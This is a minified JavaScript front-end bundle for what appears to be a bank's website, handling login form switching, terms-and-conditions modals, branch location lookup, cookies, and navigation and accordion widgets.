i=e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]');e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]').slideDown(),i.find(".direct_link").length?t.location=i.find(".direct_link").find(".button").attr("href"):i.find("form").submit()}else e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]').slideDown();2==o?(e(this).parents("#hero-login, #sidebar-login").addClass("business_banking"),e(this).parent(".login_form_wrap").find('[data-form="form_2"]').addClass("business_banking")):(e(this).parents("#hero-login, #sidebar-login").removeClass("business_banking"),e(this).parent(".login_form_wrap").find('[data-form="form_2"]').removeClass("business_banking"))}});var k=getCookie("default_login_form");k&&(y.each(function(){e(this).find("option[data-form="+k+"]").prop("selected",!0),e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+k+'"]').show()}),2==k?(y.parents("#hero-login, #sidebar-login").addClass("business_banking"),y.parent(".login_form_wrap").find('[data-form="form_2"]').addClass("business_banking")):(y.parents("#hero-login, #sidebar-login").removeClass("business_banking"),y.parent(".login_form_wrap").find('[data-form="form_2"]').removeClass("business_banking"))),e(".form_block").find("form").each(function(){var a=e(this),i=e(this).parents(".form_block"),r=i.find(".error_message"),l=r.data("passthrough"),s=r.data("always"),c=r.data("cookie"),d=!s&&getCookie(c),u="LoginAgreement_"+a.data("agreementCookie"),f=getCookie(u);o("Begin: "+i.data("form"),LoginAlertBox.debug),o("Message: "+r.text(),LoginAlertBox.debug),o("Passthrough: "+l,LoginAlertBox.debug),o("Always: "+s,LoginAlertBox.debug),o("Cookie: "+c,LoginAlertBox.debug),o("Agreement Cookie: "+u,LoginAlertBox.debug),o("End: "+i.data("form"),LoginAlertBox.debug),e(this).on("submit",function(e){if(o("Checking: "+i.data("form"),LoginAlertBox.debug),a[0].hasAttribute("data-agreement-required")&&!f){o("Has agreement modal: "+i.data("form"),LoginAlertBox.debug),e.preventDefault(),e.stopImmediatePropagation();var s=['<form id="LoginTermsConditions">','<div class="modal_title">Digital Wealth Management Services<br>Terms and Conditions</div>','<div class="modal_content">','<div class="checkbox-button">','<input type="checkbox" required id="AgreementDownload">','<label for="AgreementDownload">View &amp; Download PDF</label>','<p><small>To continue, please view the terms and conditions in the link above. If you are unable to access the terms and conditions, you will need to download the free version of <a href="https://get.adobe.com/reader/" target="_blank">Adobe Acrobat Reader</a> or configure your browser to use <a href="https://helpx.adobe.com/acrobat/using/display-pdf-in-browser.html" target="_blank">Adobe PDF plug-in</a>.</small></p>',"</div>","<div>",'<input type="checkbox" required id="AgreementCheckbox">','<label for="AgreementCheckbox">I Agree</label>','<p><small>By clicking "I Agree" you agree to these Digital Service Terms and using the Services, you agree to these Digital Service Terms and further opt-in to receive information and documents from Park electronically, as further set forth in these Digital Service Terms.</small></p>',"</div>","</div>",'<div class="modal_buttons"><button type="submit" class="button primary">Continue</button></div>',"</form>"];return vex.open({unsafeContent:s.join(""),afterOpen:function(){var e=n.getElementById("LoginTermsConditions"),o=e.querySelector("#AgreementDownload"),i=e.querySelector("#AgreementCheckbox");o.setCustomValidity("Please view and download the pdf to continue."),o.addEventListener("click",function(e){o.checked?(o.setCustomValidity(""),""!=PNB_SETTINGS.trust_online_terms&&t.open(PNB_SETTINGS.trust_online_terms,"_blank")):o.setCustomValidity("Please view and download the pdf to continue.")}),i.setCustomValidity("Please agree to the terms and conditions to continue."),i.addEventListener("click",function(e){i.checked?i.setCustomValidity(""):i.setCustomValidity("Please agree to the terms and conditions to continue.")}),e.addEventListener("submit",function(t){t.preventDefault(),t.stopImmediatePropagation(),e.reportValidity()&&(vex.closeAll(),Cookies.set(u,!0,{expires:180,path:"/",domain:$cookie_domain}),f=!0,a.submit())})}}),!1}if(r.length&&!d){e.preventDefault(),e.stopImmediatePropagation();var m=['<div class="modal_title"><h3>'+r.find(".message_title").html()+"</h3></div>",'<div class="modal_content" style="text-align: center;">'+r.find(".message_content").html()+"</div>"];return 1===parseInt(l)?m[m.length]='<div class="modal_buttons" style="text-align:center"><a href="#" class="button" onClick="vex.closeAll();">Continue</a></div>':m[m.length]='<div class="modal_buttons"></div>',o("Modal: "+i.data("form"),LoginAlertBox.debug),vex.open({unsafeContent:m.join(""),afterClose:function(){1===parseInt(l)&&(o("Passing Through: "+i.data("form"),LoginAlertBox.debug),Cookies.set(c,!0,{expires:180,path:"/",domain:$cookie_domain}),d=!0,a.submit())}}),!1}return o("Submitting: "+i.data("form"),LoginAlertBox.debug),!0})}),e(".cash_management_submit").on("click",function(){var n=e(this).parent(".cash_management_block").find(".cm_select").val();return n&&t.open(n,"_blank"),!1});var w=e(".post_filtering_form");w.find(".filter").on("click",function(){e(this).toggleClass("active"),w.submit()}),e("abbr").on("click",function(t){var n=e(this).data("title"),o=e(this).data("id");e("#glossaryTerm").hasClass("open")||e("#glossaryTerm").addClass("open"),load_glossary_content(n,o)}),e(".drawer").find(".close-button").on("click",function(t){t.preventDefault(),e(this).parent(".drawer").removeClass("open")});var A=n.getElementById("PlaceSearch"),C=!1,x=!1,S=e(A).parents("form"),E={types:["geocode"],fields:["geometry"]},L=new google.maps.places.Autocomplete(A,E);S.submit(function(t){return x&&e("#PlaceLat").val().length>0}),e(A).bind("keypress",function(t){e(".places-error").remove(),13==t.keyCode&&(C=!0,0!=e("#PlaceLat").val().length&&x||(e(A).parent().before('<p class="places-error">Please select from the dropdown.</p>'),e(A).focus()))}),L.addListener("place_changed",function(){var t=L.getPlace();void 0!==t.geometry&&(x=!0,e("#PlaceLat").val(t.geometry.location.lat()),e("#PlaceLng").val(t.geometry.location.lng())),C&&S.submit()}),getCookie("default_location")&&(function(){var t=e("#top-branch-indicator"),n=getCookie("default_location"),o=getCookie("default_site"),a={action:"park_load_default_location",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(e,n,o){t.find("#current-branch").html(e.split('"').join("")),t.find(".find_location").removeClass("active")},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}(),function(){var t=e(".contact-person-container-ajax"),n=getCookie("default_location"),o=getCookie("default_site");if(0!=t.length){var a={action:"park_load_location_contact_cta",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){var i=n.replace(/\\"/g,"").replace("\\n","").replace("\\t","");t.html(e(i))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}(),function(){var t=e(".top_stick_cta"),n=getCookie("default_location"),o=getCookie("default_site");if(0!=t.length){var a={action:"park_load_contact_sticky_bar",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){t.find(".cta_content").find(".branch_manager").html(e(n.content)),""!==n.manager_name&&t.find(".cta_toggle_content").find(".need_assistance").find(".manager_name").text(n.manager_name),t.find(".cta_toggle_content").find(".manager_headshot").html(e(n.manager_headshot))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}());var j=e(".data_table");j.length&&(j.each(function(){e(this).parents(".div-padding").find(".faux_header")}),p.on("scroll",function(t){j.each(function(){var t=parseInt(e(this).offset().top),n=t+parseInt(e(this).height()),o=e(this).parents(".div-padding").find(".faux_header"),a=p.scrollTop();t<=a&&n>=a?o.hasClass("sticky")||o.addClass("sticky"):o.hasClass("sticky")&&o.removeClass("sticky")})}));var D=e(".top_stick_cta");if(D.length){e(".toggle_contact_cta").on("click",function(e){e.preventDefault(),D.toggleClass("open")}),D.find(".close-button").on("click",function(e){e.preventDefault(),D.removeClass("open")});var q=e(".main_header"),T=e("body"),P=parseInt(q.offset().top+q.outerHeight()),B=e(t).scrollTop(),I=e(".cta_toggle_content");e(t).on("scroll",function(n){if(!e("body").hasClass("menu_open")){var o=e(t).scrollTop();B<P?(D.addClass("stick"),T.css({"margin-top":I.outerHeight()})):(D.removeClass("stick"),T.css({"margin-top":0,position:"relative"}),D.removeClass("show")),B<o?(D.removeClass("show"),T.removeClass("cta-open").css({"margin-top":0,position:"relative"})):(D.addClass("show"),T.css({"margin-top":I.outerHeight()})),B=o}})}c(),e(t).on("resize",function(){c()}),e(".dt-modal").length&&e("body").on("click",".dt-modal",function(n){n.preventDefault();var o=!1,a=e(this).data("form"),i=e(this).data("step"),r=vex.getAll(),l=!1;a.length&&(o=e("body").find("form[name="+a+"]").serializeArray()),h(i,o);var s={action:"park_decision_tree",formdata:o,step:i};if(e.isEmptyObject(r))var l=d();else{var l=r[Object.keys(r)[0]];u(l)}e.ajax({url:ajax_object.ajax_url,type:"POST",data:s,success:function(e,n,o){e.hasOwnProperty("redirect")&&(t.location.href=e.redirect),m(l,e)},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}),e(".more_filters_toggle").find("a").on("click",function(t){t.preventDefault(),e(".more_filters").slideToggle()}),e(".reset_dt").on("click",function(e){e.preventDefault(),Cookies.remove("dt_category"),Cookies.remove("dt_persona"),t.location.reload()}),e('a[href*="mailto:"]').on("click",function(n){n.preventDefault();var o=e(this).attr("href");return vex.dialog.buttons.YES.text="Continue",vex.dialog.confirm({message:"This email is not secure, please do not include any confidential information such as social security number, account number or account balance with your submission.",callback:function(e){!0===e&&(t.location.href=o)}}),!1}),e("body").on("click","#team_filter--trigger",function(t){t.preventDefault();var n=e("#team_hero_filter"),o=['<div class="modal_title"><h3>Find A Team Member</h3></div>','<div class="modal_content modal_content--t" style="text-align: center;"></div>'];return vex.open({unsafeContent:o.join(""),afterOpen:function(){e(".modal_content--t").append(n).find("#team_hero_filter").css("display","block")},afterClose:function(){e("body").append(n).find("#team_hero_filter").css("display","none")}}),!1}),e.fn.mousetip=function(t,n,o){e(this).hover(function(){e(t,this).show()},function(){e(t,this).hide().removeAttr("style")})},e(".tooltip_wrap").mousetip(".tooltip--content")}),e(t).resize(function(){a(),r(".vertical_center")}),e(t).load(function(){r(".vertical_center")}),e(n).foundation()}(jQuery,window,document),function(){document.querySelectorAll(".alert-bar").forEach(function(e,t){function n(n){n.preventDefault(),Cookies.set("saw_alert_bar_"+t,"true",{expires:1,path:"/",domain:$cookie_domain}),jQuery(e).slideUp("slow",function(){jQuery(e).remove()})}getCookie("saw_alert_bar_"+t)||function(){jQuery(e).slideDown(),e.setAttribute("role","alert")}(),e.querySelector(".icon-close").addEventListener("click",n)}),document.querySelector("body").classList.add("js-active"),document.querySelectorAll(".accordion").forEach(function(e,t){function n(e){"true"===r.getAttribute("aria-expanded")?a(e):o(e)}function o(e){i.classList.add("active"),r.setAttribute("aria-expanded",!0),l.removeAttribute("hidden")}function a(e){i.classList.remove("active"),r.setAttribute("aria-expanded",!1),l.setAttribute("hidden","")}var i=e,r=i.querySelector(".accordion-control"),l=i.querySelector(".accordion-content");r.addEventListener("click",n),l.setAttribute("hidden","")}),document.querySelectorAll("[data-slider]").forEach(function(t,n){function o(e){var t=e.find(function(e){return e.isIntersecting});if(t){var n=s.findIndex(function(e){return e===t.target});r=n}}function a(){r>0&&(u?(e(s[r-1],"auto"),r-=1):s[r-1].scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}))}function i(){r<s.length-1&&(u?(e(s[r+1],"auto"),r+=1):s[r+1].scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}))}var r=0,l=t.querySelector(t.getAttribute("data-slider-container")),s=[].concat(_toConsumableArray(t.querySelectorAll(t.getAttribute("data-slider-items")))),c=t.querySelector(".mobile-slider-wrapper__button--previous"),d=t.querySelector(".mobile-slider-wrapper__button--next"),u=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);c.addEventListener("click",a),d.addEventListener("click",i);var f=new IntersectionObserver(o,{root:l,rootMargin:"0px",threshold:.75});s.forEach(function(e){f.observe(e)})});var e=function(e,t){var n=e.parentElement.scrollLeft,o=e.getBoundingClientRect().left+n-55;e.parentElement.scrollTo({left:o,behavior:t||"auto"})},t=document.querySelector("#footer-navigation");t&&function(e){function t(){l||(l=!0,s.forEach(function(e,t){var n=e.querySelector(".navigation-title"),o=e.querySelector(".ft-col-links-wrap");n.setAttribute("aria-expanded",!1),n.setAttribute("aria-controls",n.getAttribute("data-controls")),n.setAttribute("tabindex",0),n.removeAttribute("disabled"),o.setAttribute("hidden",!0),n.addEventListener("click",a)}))}function n(){l&&(l=!1,s.forEach(function(e,t){var n=e.querySelector(".navigation-title"),o=e.querySelector(".ft-col-links-wrap");n.removeAttribute("aria-expanded"),n.removeAttribute("aria-controls"),n.setAttribute("tabindex",-1),n.setAttribute("disabled",!0),o.removeAttribute("hidden"),n.removeEventListener("click",a)}))}function o(){window.innerWidth<1023?t():n()}function a(e){"true"===e.target.getAttribute("aria-expanded")?r(e):i(e)}function i(e){e.target.setAttribute("aria-expanded",!0),document.getElementById(e.target.getAttribute("aria-controls")).removeAttribute("hidden")}function r(e){e.target.setAttribute("aria-expanded",!1),document.getElementById(e.target.getAttribute("aria-controls")).setAttribute("hidden",!0)}var l=!1,s=e.querySelectorAll(".col-links");window.addEventListener("resize",o),o()}(t),document.querySelectorAll("[data-accordion-group]").forEach(function(e,t){function n(e){"true"===e.getAttribute("aria-expanded")?a(e):o(e)}function o(e){e.setAttribute("aria-expanded",!0),document.getElementById(e.getAttribute("aria-controls")).removeAttribute("hidden")}function a(e){e.setAttribute("aria-expanded",!1),document.getElementById(e.getAttribute("aria-controls")).setAttribute("hidden",!0)}e.querySelectorAll("[data-accordion]").forEach(function(e,t){var o=e.querySelector("[data-accordion-trigger]"),a=e.querySelector("[data-accordion-content]");o.setAttribute("aria-expanded",!1),o.setAttribute("aria-controls",o.getAttribute("aria-controls")),o.setAttribute("tabindex",0),o.removeAttribute("disabled"),a.setAttribute("hidden",!0),o.addEventListener("click",function(){n(o)})})})}(),/*
*   This content is licensed according to the W3C Software License at
*   https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document
*/
function(){function e(){h=document.querySelectorAll('[role="tab"]'),g=document.querySelectorAll('[role="tabpanel"]')}function t(e){r(e.target,!1)}function n(e){switch(e.keyCode){case _.end:e.preventDefault(),r(h[h.length-1]);break;case _.home:e.preventDefault(),r(h[0]);break;case _.up:case _.down:a(e)}}function o(e){switch(e.keyCode){case _.left:case _.right:a(e);break;case _.delete:d(e)}}function a(e){var t=e.keyCode,n="vertical"==v.getAttribute("aria-orientation"),o=!1;n?t!==_.up&&t!==_.down||(e.preventDefault(),o=!0):t!==_.left&&t!==_.right||(o=!0),o&&i(e)}function i(e){for(var t=e.keyCode,n=0;n<h.length;n++)h[n].addEventListener("focus",f);if(y[t]){var o=e.target;void 0!==o.index&&(h[o.index+y[t]]?h[o.index+y[t]].focus():t===_.left||t===_.up?c():t!==_.right&&t!=_.down||s())}}function r(e,t){t=t||!0,l(),e.removeAttribute("tabindex"),e.setAttribute("aria-selected","true");var n=e.getAttribute("aria-controls");document.getElementById(n).removeAttribute("hidden"),t&&e.focus()}function l(){for(var e=0;e<h.length;e++)h[e].setAttribute("tabindex","-1"),h[e].setAttribute("aria-selected","false"),h[e].removeEventListener("focus",f);for(var t=0;t<g.length;t++)g[t].setAttribute("hidden","hidden")}function s(){h[0].focus()}function c(){h[h.length-1].focus()}function d(t){target=t.target,null!==target.getAttribute("data-deletable")&&(u(t,target),e(),r(target.index-1<0?h[0]:h[target.index-1]))}function u(e){var t=e.target,n=document.getElementById(t.getAttribute("aria-controls"));t.parentElement.removeChild(t),n.parentElement.removeChild(n)}function f(e){var t=e.target;setTimeout(m,b,t)}function m(e){focused=document.activeElement,e===focused&&r(e,!1)}var h,g,p,v=document.querySelectorAll('[role="tablist"]')[0];if(v){var b=function(){var e=v.hasAttribute("data-delay"),t=0;if(e){var n=v.getAttribute("data-delay");t=n||300}return t}(),_={end:35,home:36,left:37,up:38,right:39,down:40,delete:46},y={37:-1,38:-1,39:1,40:1};e(),function(){p=document.querySelector("[data-tab-selector]"),p.addEventListener("change",function(e){console.log(e),r(h[e.target.value])})}();for(var k=0;k<h.length;++k)!function(e){h[e].addEventListener("click",t),h[e].addEventListener("keydown",n),h[e].addEventListener("keyup",o),h[e].index=e}(k);h.length>0&&r(h[0],!1)}}(),function(){document.querySelectorAll(".member__section").forEach(function(e,t){var n=e.querySelectorAll("[data-section-load-more-group]"),o=e.querySelectorAll("[data-section-load-more]");n.length>1?(n.forEach(function(e,t){0!==t&&e.setAttribute("hidden",!0)}),o.forEach(function(e){e.addEventListener("click",function(t){e.remove(),n.forEach(function(e){e.removeAttribute("hidden")})})})):o.forEach(function(e){e.setAttribute("hidden",!0)})})}(),function(){document.querySelectorAll("[data-height-cap]").forEach(function(e,t){var n=e.getAttribute("data-height-cap"),o=e.clientHeight,a=document.querySelectorAll('[href="#'+e.getAttribute("id")+'"]');o>n?(e.style.height=n+"px",a.forEach(function(t){t.addEventListener("click",function(n){n.preventDefault(),t.remove(),e.style.height="auto"})})):a.forEach(function(e){e.remove()})})}(),function(){document.querySelectorAll('[type="search"],[data-validity-message]').forEach(function(e){e.addEventListener("invalid",function(){var t=e.getAttribute("data-validity-message")||"How can we help you?";""==e.value?e.setCustomValidity(t):e.setCustomValidity("")}),e.addEventListener("input",function(){e.setCustomValidity("")})})}(),function(){document.querySelectorAll("[data-place-search]").forEach(function(e){var t=e.closest("form"),n=e.getAttribute("id"),o=document.querySelector('[data-place-latitude="'+n+'"]'),a=document.querySelector('[data-place-longitude="'+n+'"]'),i={types:["geocode"],fields:["geometry"]},r=new google.maps.places.Autocomplete(e,i);r.addListener("place_changed",function(){var t=r.getPlace();t.geometry&&(o.value=t.geometry.location.lat(),a.value=t.geometry.location.lng(),e.setCustomValidity(""))}),e.addEventListener("keydown",function(t){e.setCustomValidity("")}),t.addEventListener("submit",function(t){""!=o.value&&""!=a.value||(e.setCustomValidity("Please search and select from the dropdown."),e.reportValidity(),t.preventDefault())})})}(),function(){function e(){var e=t.clientHeight;n.style.paddingTop=e+"px"}var t=document.querySelector("#mobile-header"),n=document.querySelector("body");e(),window.addEventListener("resize",function(){e()})}();
"use strict";document.addEventListener("DOMContentLoaded",function(){var e;if("IntersectionObserver"in window){e=document.querySelectorAll(".lazy");var n=new IntersectionObserver(function(e,t){e.forEach(function(e){if(e.isIntersecting){var t=e.target;t.classList.remove("lazy"),n.unobserve(t)}})});e.forEach(function(e){n.observe(e)})}else{var t,o=function n(){t&&clearTimeout(t),t=setTimeout(function(){var t=window.pageYOffset;e.forEach(function(e){e.offsetTop<window.innerHeight+t&&(src=e.dataset.src,e.classList.remove("lazy"))}),0==e.length&&(document.removeEventListener("scroll",n),window.removeEventListener("resize",n),window.removeEventListener("orientationChange",n))},20)};e=document.querySelectorAll(".lazy"),document.addEventListener("scroll",o),window.addEventListener("resize",o),window.addEventListener("orientationChange",o)}});
"use strict";!function(e){function t(){e("#merchant-filter-category option:not([value=''])").hide(),e(".merchant-category-row:visible").each(function(){e("#merchant-filter-category option[value='"+e(this).data("category")+"']").show()})}function n(){var t="";e(".merchant-item-wrapper:visible").each(function(){t+=jQuery(this).data("cities")}),(t=t.split(" "))&&(e("#merchant-filter-city option:not([value=''])").hide(),e.each(t,function(t,n){e("#merchant-filter-city option[value='"+n+"']").show()}))}function i(){if(e("#merchant-filter-category").val()?(e(".merchant-category-row").hide(),e("#merchant-"+e("#merchant-filter-category").val()).show()):e(".merchant-category-row").show(),e(".merchant-item-wrapper").show(),e("#merchant-filter-city").val()&&e(".merchant-item-wrapper:not([data-cities*=' "+e("#merchant-filter-city").val()+"'])").hide(),e("#merchant-search").val()){var t=e("#merchant-search").val().split(" ");e.each(t,function(t,n){e(".merchant-item-wrapper:not([data-search*='"+n+"'])").hide()})}e(".merchant-category-row").each(function(){e(".merchant-item-wrapper:visible",this).length?e(this).show():e(this).hide()}),e(".merchant-category-row:visible").length?e(".no-results").hide():e(".no-results").removeClass("hide").show()}function o(){e(".contact--icon-col").length&&u(".border-box"),e(".nearest-location-list").length&&u(".nearest-location-list .branch-image-logo","min"),e(".values-blocks").length&&u(".value-block")}e(document).ready(function(){if(o(),e(".open-chat").on("click",function(){e(".boldchat a").trigger("click")}),e(".merchant-filters").length){var t=e(".merchant-filters").offset().top-10;e(window).scroll(function(){var n=e(window).scrollTop();t<n?e(".merchant-filters").addClass("sticky-filters"):e(".merchant-filters").removeClass("sticky-filters")})}e(".mm-tabstart").append("<span class='screen-reader-text'>Tab start</span>"),e(".mm-tabend").append("<span class='screen-reader-text'>Tab end</span>"),e('[rel="video"]').on("click",function(){console.log("clicked"),setTimeout(function(){vex.closeAll()},10)}),e("#timeline").length&&(e("#timeline .gallery-item").addClass("nofancybox"),headerHeight=e(".main_header").outerHeight(),e("#timeline .section").css("padding-top",headerHeight)),e(".specialties-wrap").length&&(e(".specialties-wrap fieldset input[type=checkbox]:checked").length?e(".main-filter.active").addClass("highlight"):e(".main-filter.active").removeClass("highlight"),e(".main-filter").each(function(){e(this).on("click",function(){e(".main-filter").removeClass("highlight"),e(".main-filter").removeClass("highlightClick"),e(this).addClass("highlightClick")})})),e(".filters.team .filter").length&&e(".main-filter").on("click",function(){function t(){e(".filters.team .filter").each(function(t){var n=e(this).text();e(".team-specialties label").each(function(t){var i=e(this).text();if(n==i){e(this).closest(".filter").find("input[type=checkbox]").prop("checked",!0)}})})}setTimeout(t,1e3)})}),e("#main-navigation-container .drop-down-menu .menu-item-has-children a").click(function(e){e.preventDefault()}),e("#main-navigation-container .nav-top-level-link a").keydown(function(t){13===t.keyCode&&(t.preventDefault(),e("#main-navigation-container .nav-top-level-link").removeClass("tab-action"),e("#main-navigation-container .nav-top-level-link .drop-down-menu").hide(),e(this).parent(".nav-top-level-link").addClass("tab-action"),e(this).parent(".nav-top-level-link.tab-action").find(".drop-down-menu").show(),e(this).parent(".nav-top-level-link.tab-action").find(".drop-down-menu").focus())}),e(window).keyup(function(t){9!=t.keyCode||e("#main-navigation-container .nav-top-level-link *:focus").length||(e("#main-navigation-container .nav-top-level-link").removeClass("tab-action"),e("#main-navigation-container .nav-top-level-link .drop-down-menu").hide())}),e(".skip-to-content").click(function(t){t.preventDefault(),e("html, body").animate({scrollTop:jQuery("#page").offset().top},"slow"),e(this).blur(),e("#page").attr("tabindex",-1).focus()}),e(window).resize(function(){o()});var a=e("#mobile-nav-icon"),l=e(".mburger-close"),c=e(".mobile-only");c.mmenu({keyboardNavigation:!0,extensions:["multiline"],offCanvas:{moveBackground:!1},navbars:[{position:"bottom",content:['<li class="login-mobile nav-top-level-link mm-listitem"><a id="login-toggle-panel" class="login-mobile-btn top-level-anchor mm-listitem__btn" href="#panel-login"><i class="fal fa-lock"></i> Login</span></li>']}]});var s=c.data("mmenu");a.addClass("wpmm-button").off("click").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation();var t=document.querySelector("#mobile-header"),n=document.querySelector("#mm-0"),i=t.clientHeight;n.style.top=i+"px",s.open()}),l.on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),s.close()}),e(document).on("click",".mobile-only",function(){setTimeout(function(){e("#panel-login").hasClass("mm-panel_opened")?e(".mm-navbars_bottom").hide():e(".mm-navbars_bottom").show()},500)});var r=e(".communities option").map(function(t,n,i){return t=e(this).text(),n=e(this).data("parent"),i=e(this).val(),[[t,n,i]]}),h=e(".states option").map(function(t,n){return t=e(this).text(),n=e(this).val(),[[t,n]]});if(e(".states").change(function(){var t=e(".states option:selected").text(),n=e(".states option:selected").val();e(".communities option:gt(0)").remove();for(var i=r.length-1;i>=0;i--)0==n&&e(".communities").append('<option value="'+r[i][2]+'" data-parent="'+r[i][1]+'">'+r[i][0]+"</option>"),r[i][1]==t&&e(".communities").append('<option value="'+r[i][2]+'" data-parent="'+r[i][1]+'">'+r[i][0]+"</option>")}),e(".communities").change(function(){for(var t=e(".communities option:selected").data("parent"),n=h.length-1;n>=0;n--)h[n][0]==t&&e(".states").val(h[n][1]).prop("selected",!0)}),e(window).width()<1023){var m=e(window).scrollTop();e(window).scroll(function(){var t=e(window).scrollTop();t>m?(e("#mobile-header").removeClass("fixed-header"),e("#mobile-header").addClass("absolute-header")):(e("#mobile-header").removeClass("absolute-header"),e("#mobile-header").addClass("fixed-header")),m=t})}if(e(".nearest-location-list").length&&(e(".show-section").on("click",function(){e(this).closest(".location-list-result").each(function(){e(".section-hidden",this).toggle()})}),e(".hide-section").on("click",function(){e(this).closest(".location-list-result").each(function(){e(".section-hidden",this).hide()})})),e(".main-filter.js-ts-parent-link").length&&(e(".main-filter.js-ts-parent-link").on("click",function(){e(".specialties-wrap").show()}),e(".main-filter.clear").on("click",function(){e(".specialties-wrap").hide()})),e(".filters-top").length){var d=e(".filters-trigger");d.on("click",function(){e(this).toggleClass("show-filters"),e(this).next(".filters").toggle()}),d.hasClass("open-on-load")&&d.click()}e(".search-mobile-header-icon").on("click",function(){e(this).toggleClass("search-open"),e(".mobile-search-header").toggle(),e(".mobile-search-header #mobile-search input").focus()}),e(".btn-compare").on("click",function(){if(0==e(".ckeck_box input:checked").length)return!1;e(".ckeck_box input:not(:checked)").each(function(){e(this).closest("tr").hide()})}),e(".ckeck_box input").on("click",function(){0==e(".ckeck_box input:checked").length?(e(".ckeck_box input").each(function(){e(this).closest("tr").show()}),e(".btn-compare").addClass("disabled")):e(".btn-compare").removeClass("disabled")}),e("#merchant-filter-category").on("change",function(){i(),n()}),e("#merchant-filter-city").on("change",function(){i(),t(),e(this).val()||n()});var p=null;e("#merchant-search").on("keyup",function(){null!=p&&clearTimeout(p),searchTerm=e(this).val(),p=setTimeout(function(){i(),n(),t()},500)});var u=function(t,n){var i,o,a=0,l=0,c=[],s=0;for(void 0===n&&(n="max"),e(t).each(function(){if(i=e(this),i.height("auto"),s=i.position().top,l<s-1||l>s+1){for(o=0;o<c.length;o++)c[o].height(a);c=[],l=s,a=i.height()>0?i.height():a,c.push(i)}else c.push(i),i.height()>0&&(a="max"==n?Math.max(a,i.outerHeight()):Math.min(a,i.outerHeight()))}),o=0;o<c.length;o++)c[o].css("height",a)}}(jQuery);
//# sourceMappingURL=app.js.map
